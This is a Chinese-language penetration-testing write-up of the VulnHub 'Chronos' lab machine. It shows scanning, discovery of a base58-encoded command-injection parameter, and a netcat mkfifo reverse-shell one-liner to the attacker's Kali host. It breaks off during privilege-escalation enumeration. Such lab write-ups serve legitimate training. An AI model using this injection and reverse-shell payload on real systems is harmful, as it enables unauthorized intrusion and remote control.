靶机渗透练习61-Chronos
靶机描述
靶机地址:https://www.vulnhub.com/entry/chronos-1,735/
Description
Difficulty : medium
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.58
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ Chronos arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:b6:1f:36 PCS Systemtechnik GmbH
192.168.9.58 08:00:27:73:65:66 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.949 seconds (131.35 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ Chronos nmap -A -sV -T4 -p- 192.168.9.58
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-30 14:43 CST
Nmap scan report for bogon (192.168.9.58)
Host is up (0.00034s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e4:f2:83:a4:38:89:8d:86:a5:e1:31:76:eb:9d:5f:ea (RSA)
| 256 41:5a:21:c4:58:f2:2b:e4:8a:2f:31:73:ce:fd:37:ad (ECDSA)
|_ 256 9b:34:28:c2:b9:33:4b:37:d5:01:30:6f:87:c4:6b:23 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.29 (Ubuntu)
8000/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-open-proxy: Proxy might be redirecting requests
|_http-cors: HEAD GET POST PUT DELETE PATCH
MAC Address: 08:00:27:73:65:66 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.34 ms bogon (192.168.9.58)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.06 seconds
开放了以下端口
22---ssh---OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80---http---Apache httpd 2.4.29 ((Ubuntu))
8000---http---Node.js Express framework
2.2枚举漏洞
2.2.1 80 端口分析

查看源代码view-source:http://192.168.9.58/,发现一串字符串

var _0x5bdf=['150447srWefj','70lwLrol','1658165LmcNig','open','1260881JUqdKM','10737CrnEEe','2SjTdWC','readyState','responseText','1278676qXleJg','797116soVTES','onreadystatechange','http://chronos.local:8000/date?format=4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL','User-Agent','status','1DYOODT','400909Mbbcfr','Chronos','2QRBPWS','getElementById','innerHTML','date'];(function(_0x506b95,_0x817e36){var _0x244260=_0x432d;while(!![]){try{var _0x35824b=-parseInt(_0x244260(0x7e))*parseInt(_0x244260(0x90))+parseInt(_0x244260(0x8e))+parseInt(_0x244260(0x7f))*parseInt(_0x244260(0x83))+-parseInt(_0x244260(0x87))+-parseInt(_0x244260(0x82))*parseInt(_0x244260(0x8d))+-parseInt(_0x244260(0x88))+parseInt(_0x244260(0x80))*parseInt(_0x244260(0x84));if(_0x35824b===_0x817e36)break;else _0x506b95['push'](_0x506b95['shift']());}catch(_0x3fb1dc){_0x506b95['push'](_0x506b95['shift']());}}}(_0x5bdf,0xcaf1e));function _0x432d(_0x16bd66,_0x33ffa9){return _0x432d=function(_0x5bdf82,_0x432dc8){_0x5bdf82=_0x5bdf82-0x7e;var _0x4da6e8=_0x5bdf[_0x5bdf82];return _0x4da6e8;},_0x432d(_0x16bd66,_0x33ffa9);}function loadDoc(){var _0x17df92=_0x432d,_0x1cff55=_0x17df92(0x8f),_0x2beb35=new XMLHttpRequest();_0x2beb35[_0x17df92(0x89)]=function(){var _0x146f5d=_0x17df92;this[_0x146f5d(0x85)]==0x4&&this[_0x146f5d(0x8c)]==0xc8&&(document[_0x146f5d(0x91)](_0x146f5d(0x93))[_0x146f5d(0x92)]=this[_0x146f5d(0x86)]);},_0x2beb35[_0x17df92(0x81)]('GET',_0x17df92(0x8a),!![]),_0x2beb35['setRequestHeader'](_0x17df92(0x8b),_0x1cff55),_0x2beb35['send']();}
字符串中发现http://chronos.local:8000/date?format=4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL
得到主机名chronos.local,添加到/etc/hosts
发现页面新增了日期,其他的倒是没什么发现
扫描一下目录:
gobuster dir -u http://chronos.local/ -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt
⬢ Chronos gobuster dir -u http://chronos.local/ -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://chronos.local/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: html,zip,bak,txt,php
[+] Timeout: 10s
===============================================================
2022/03/30 14:56:03 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess.php (Status: 403) [Size: 278]
/.htpasswd.txt (Status: 403) [Size: 278]
/.htaccess.html (Status: 403) [Size: 278]
/.htpasswd.php (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/.htpasswd.html (Status: 403) [Size: 278]
/.htaccess.zip (Status: 403) [Size: 278]
/.htpasswd.zip (Status: 403) [Size: 278]
/.htaccess.bak (Status: 403) [Size: 278]
/.htpasswd.bak (Status: 403) [Size: 278]
/.htaccess.txt (Status: 403) [Size: 278]
/.hta.php (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/.hta.html (Status: 403) [Size: 278]
/.hta (Status: 403) [Size: 278]
/.hta.zip (Status: 403) [Size: 278]
/.hta.bak (Status: 403) [Size: 278]
/.hta.txt (Status: 403) [Size: 278]
/css (Status: 301) [Size: 312] [--> http://chronos.local/css/]
/index.html (Status: 200) [Size: 1887]
/index.html (Status: 200) [Size: 1887]
/server-status (Status: 403) [Size: 278]
===============================================================
2022/03/30 14:56:06 Finished
===============================================================
⬢ Chronos
更换工具、字典后依旧没什么发现
2.2.2 8000端口分析
查看源代码也发现了字符串
var _0x5bdf=['150447srWefj','70lwLrol','1658165LmcNig','open','1260881JUqdKM','10737CrnEEe','2SjTdWC','readyState','responseText','1278676qXleJg','797116soVTES','onreadystatechange','http://chronos.local:8000/date?format=4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL','User-Agent','status','1DYOODT','400909Mbbcfr','Chronos','2QRBPWS','getElementById','innerHTML','date'];(function(_0x506b95,_0x817e36){var _0x244260=_0x432d;while(!![]){try{var _0x35824b=-parseInt(_0x244260(0x7e))*parseInt(_0x244260(0x90))+parseInt(_0x244260(0x8e))+parseInt(_0x244260(0x7f))*parseInt(_0x244260(0x83))+-parseInt(_0x244260(0x87))+-parseInt(_0x244260(0x82))*parseInt(_0x244260(0x8d))+-parseInt(_0x244260(0x88))+parseInt(_0x244260(0x80))*parseInt(_0x244260(0x84));if(_0x35824b===_0x817e36)break;else _0x506b95['push'](_0x506b95['shift']());}catch(_0x3fb1dc){_0x506b95['push'](_0x506b95['shift']());}}}(_0x5bdf,0xcaf1e));function _0x432d(_0x16bd66,_0x33ffa9){return _0x432d=function(_0x5bdf82,_0x432dc8){_0x5bdf82=_0x5bdf82-0x7e;var _0x4da6e8=_0x5bdf[_0x5bdf82];return _0x4da6e8;},_0x432d(_0x16bd66,_0x33ffa9);}function loadDoc(){var _0x17df92=_0x432d,_0x1cff55=_0x17df92(0x8f),_0x2beb35=new XMLHttpRequest();_0x2beb35[_0x17df92(0x89)]=function(){var _0x146f5d=_0x17df92;this[_0x146f5d(0x85)]==0x4&&this[_0x146f5d(0x8c)]==0xc8&&(document[_0x146f5d(0x91)](_0x146f5d(0x93))[_0x146f5d(0x92)]=this[_0x146f5d(0x86)]);},_0x2beb35[_0x17df92(0x81)]('GET',_0x17df92(0x8a),!![]),_0x2beb35['setRequestHeader'](_0x17df92(0x8b),_0x1cff55),_0x2beb35['send']();}
发现同样的的链接
http://chronos.local:8000/date?format=4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL
F12查看一下


发现了User-Agent 是 Chronos,与正常的不一样,回头看了一下80界面,跟这个一模一样
这可能是突破口了
这表明浏览器发送请求时,用户代理被改变了
解密一下该字符串4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL

发现是base58加密

解密得到'+Today is %A, %B %d, %Y %H:%M:%S.'
貌似跟界面中新增的日期有关联
本地运行一下date
⬢ Chronos date '+Today is %A, %B %d, %Y %H:%M:%S.'
Today is 星期三, 三月 30, 2022 15:13:52.
果然跟页面显示的日期格式一样
很明显有命令执行漏洞
2.3漏洞利用
2.3.1 命令执行漏洞

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.9.7 6666 >/tmp/f
进行base58编码
4iJy6bgGgeR6berLVVLsu5AoirAyicDL57BeUtgXTYPUh9GbknSAYHrnjV1ASd7hVB9H9szbEZL9xoacT1YKAg64y3crw5bUU7sUKGGcXsK
替换4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL


点击发送,同时kali本地监听:nc -lvp 6666
成功拿到shell
⬢ Chronos nc -lvp 6666
listening on [any] 6666 ...
connect to [192.168.9.7] from chronos.local [192.168.9.58] 50910
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
2.4权限提升
2.4.1 信息收集
切换shell:python -c 'import pty;pty.spawn("/bin/bash")'
⬢ Chronos nc -lvp 6666
listening on [any] 6666 ...
connect to [192.168.9.7] from chronos.local [192.168.9.58] 50910
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@chronos:/opt/chronos$
在 shell 中寻找 suid 程序:find / -perm -u=s -type f 2>/dev/null
www-data@chronos:/opt/chronos$ sudo -l
sudo -l
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@chronos:/opt/chronos$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/snap/core/4917/bin/mount
/snap/core/4917/bin/ping
/snap/core/4917/bin/ping6
/snap/core/4917/bin/su
/snap/core/4917/bin/umount
/snap/core/4917/usr/bin/chfn
/snap/core/4917/usr/bin/chsh
/snap/core/4917/usr/bin/gpasswd
/snap/core/4917/usr/bin/newgrp
/snap/core/4917/usr/bin/passwd
/snap/core/4917/usr/bin/sudo
/snap/core/4917/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/4917/usr/lib/openssh/ssh-keysign
/snap/core/4917/usr/lib/snapd/snap-confine
/snap/core/4917/usr/sbin/pppd
/snap/core/11420/bin/mount
/snap/core/11420/bin/ping
/snap/core/11420/bin/ping6
/snap/core/11420/bin/su
/snap/core/11420/bin/umount
/snap/core/11420/usr/bin/chfn
/snap/core/11420/usr/bin/chsh
/snap/core/11420/usr/bin/gpasswd
/snap/core/11420/usr/bin/newgrp
/snap/core/11420/usr/bin/passwd
/snap/core/11420/usr/bin/sudo
/snap/core/11420/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/11420/usr/lib/openssh/ssh-keysign
/snap/core/11420/usr/lib/snapd/snap-confine
/snap/core/11420/usr/sbin/pppd
/bin/ping
/bin/fusermount
/bin/mount
/bin/su
/bin/umount
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/newgidmap
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/newgrp
